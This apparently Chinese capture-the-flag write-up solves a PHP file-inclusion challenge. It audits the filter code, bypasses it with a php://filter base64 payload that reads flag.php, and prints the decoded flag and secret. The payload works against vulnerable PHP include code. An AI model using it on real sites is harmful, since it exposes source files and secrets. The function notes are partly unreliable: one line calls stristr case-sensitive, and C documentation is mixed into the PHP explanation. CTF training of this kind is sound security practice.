网站建设 项目经验22 wordpress 模板
打开题目

查看源代码发现有一个可疑的php
访问一下看看
点一下secret
得到如下页面
响应时间太短我们根本看不清什么东西,那我们尝试bp抓包一下看看
提示有个secr3t.php
访问一下
得到

我们看见了flag.php
访问一下可是什么都没有
那我们就进行代码审计
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
get传参传入一个file参数,然后用strstr函数和stristr函数(严格大小写)检查 $file 是否包含 ../, tp, input, data 中的任何一个字符串。
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
如果匹配到其中任何一个,将输出 "Oh no!" 并结束脚本。如果用户提供的 $file 参数通过了过滤器的检查,include($file); 将包含对应的文件

这里其实就很明显要用php伪协议来读取了,其中还不能包含input,data等字眼
那我们便用php://filter读取flag.php文件内容
payload:
?file=php://filter/read=convert.base64-encode/resource=flag.php
得到密文
我们base64解密一下得到
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>FLAG</title>
</head><body style="background-color:black;"><br><br><br><br><br><br>
<h1 style="font-family:verdana;color:red;text-align:center;">啊哈!你找到我了!可是你看不到我QAQ~~~</h1><br><br><br>
<p style="font-family:arial;color:red;font-size:20px;text-align:center;">
<?php
echo "我就在这里";
$flag = 'flag{0f144661-a3d7-44b8-84a0-0250d2f960ff}';
$secret = 'jiAng_Luyuan_w4nts_a_g1rIfri3nd'
?>
</p>
</body></html>
知识点:
- strstr函数
返回字符串中从某指定字符开始到结束处的字符串。
1、strstr() 函数搜索一个字符串在另一个字符串中的第一次出现。
2、找到所搜索的字符串,则该函数返回第一次匹配的字符串的地址;
3、如果未找到所搜索的字符串,则返回NULL。
char *strstr(char *str1, const char *str2); //返回值为字符型指针
str1: 被查找目标
str2: 要查找对象
例子;
#include <stdio.h>
#include <string.h>
main()
{char *s="GoldenGlobalView";char *l="lob";char *p;p=strstr(s,l);if(p)printf("%s",p);elseprintf("NotFound!");return 0;
}运行结果为:
lobalView
来源于:strstr()函数的使用说明(C语言)_c语言strstr函数的用法-CSDN博客
- stristr函数
搜索字符串在另一字符串中的第一次出现,并返回字符串的剩余部分。和strstr函数的用法是一样的,但是该函数是不区分大小写的。如需进行区分大小写的搜索,请使用 strstr() 函数。